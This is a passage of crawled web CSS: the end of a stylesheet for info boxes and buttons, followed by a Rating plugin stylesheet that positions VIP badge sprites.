    padding: 0;
    line-height: 1em;
    text-indent: 0;
    text-align: justify;
    line-height: 18px;}
.tx-info-but td p{
    padding: 0!important;
    line-height: 18px!important;
    text-indent: 0em!important;
    text-justify: inter-ideograph;
    color: #2A2A2A;
	text-decoration
}
.tx-info-title a{text-align:center}
.tx-info-but td:last-child{text-align: right;float: right}
.tx-info-but td p{line-height: 18px;margin: 0!important;    }
.tx-info-but td:last-child a{display: inline-block;color: #f7554d;border: 1px solid #f7554d;line-height: 32px;padding: 0 20px;border-radius: 2px;text-decoration: none;}
.tx-info-but td:last-child a:hover{color: #fff;background:#f7554d;}

.tx-tb-box2{border: 1px solid #ddd;border-radius: 2px;padding: 8px 8px 8px 96px;position: relative;min-height: 98px;}
.tx-tb-box2 td:nth-child(1) img{position: absolute;top: 8px;left: 8px;width: 80px!important;height: 80px!important;-o-object-fit: cover;object-fit: cover;}
.tx-tb-box2 p{    line-height: 20px!important;height: 20px;text-indent: 0em!important;overflow: hidden;margin:0 0 10px 0!important;padding: 0!important;}
.tx-tb-box2 .tx-tb-box2-title{font-size: 18px;}
.tx-tb-box2 .tx-tb-box2-info{font-size: 14px;color: #888;}
.tx-tb-box2 .tx-tb-box2-info strong{color: #f7554d;}
.tx-tb-box2 td:last-child>a{display: inline-block;color: #fff;background: #f7554d;border: 1px solid #f7554d;line-height: 32px;padding: 0 20px;border-radius: 2px;position: absolute;right: 8px;bottom: 8px;text-decoration: none;}
.tx-tb-box2 td:last-child>a:hover,.tx-tb-box3 a.tx-tb-box3-btn:hover{color: #f7554d;border: 1px solid #f7554d;background: #fff;}
.tx-tb-box2-title a{text-decoration:none}

.tx-tb-box3{    width: auto; padding-left:315px;position: relative;min-height: 300px;}
.tx-tb-box3 td:nth-child(1) img{position: absolute;top:0;left:0;width: 300px!important;height: 300px!important;-o-object-fit: cover;object-fit: cover;}
.tx-tb-box3 p{line-height: 20px!important;height: 20px;overflow: hidden;margin:0 0 10px 0!important;padding: 0!important;color: #9a9a9a;  
text-indent: 0!important;}
.tx-tb-box3 p.tx-tb-box3-title{font-size: 22px;line-height: 30px;height:auto;margin-bottom: 16px!important;}
.tx-tb-box3 p strong{color: #7b7b7b;margin-right: 5px;display: inline-block}
.tx-tb-box3 a.tx-tb-box3-btn{display: inline-block;color:#fff;color: #fff;background:#f7554d;border: 1px solid #f7554d;line-height: 40px;padding: 0 48px;border-radius: 2px;margin-top: 15px;text-decoration:none}
.tx-clearfix3 table{    border: 0!important;
    margin: 0 !important;
    padding: 0!important;}

@media screen and (max-width:720px){
    .tx-tb-box3{padding: 0;}
    .tx-tb-box3{padding: 315px 0 0 0!important;}
    .tx-tb-box3 td:nth-child(1) img{width: 100%!important;}
	
.tx-info-img img{
	max-width: 100%;
    max-height: 100%;
}
.tx-tb-box2 .tx-tb-box2-info{font-size: 14px!important;}	
.tx-tb-box2 td:last-child>a{position: relative;}
}

--- FILE ---
content_type: text/css
request_url: http://www.feimayi.net/zb_users/plugin/Rating/style.css
body_size: 1002
content:
.vp,.vip,.vip1,.vip2,.vip3,.vip4,.vip5,.vip6,.vip7{background: url(images/vip.png) no-repeat;display: inline-block;overflow: hidden;border: none;}
.sb{backgroun:url(images/vip.png) no-repeat;width 16px;height:16px;}
.vp{background-position:-495px -3px;width: 20px;height: 16px;margin-bottom: -3px;margin-left:2px}
.vip{background-position:-515px -2px;width: 15px;height: 16px;margin-bottom: -3px;}
.vip1{background-position:-1px -2px;width: 45px;height: 16px;margin-bottom: -3px;}
.vip2{background-position:-63px -2px;width: 45px;height: 16px;margin-bottom: -3px;}
.vip3{background-position:-144px -2px;width: 45px;height: 16px;margin-bottom: -3px;}
.vip4{background-position:-227px -2px;width: 45px;height: 16px;margin-bottom: -3px;}
.vip5{background-position:-331px -2px;width: 45px;height: 16px;margin-bottom: -3px;}
.vip6{background-position:-441px -2px;width: 45px;height: 16px;margin-bottom: -3px;}
.vip7{background-position:-611px -2px;width: 45px;height: 16px;margin-bottom: -3px;}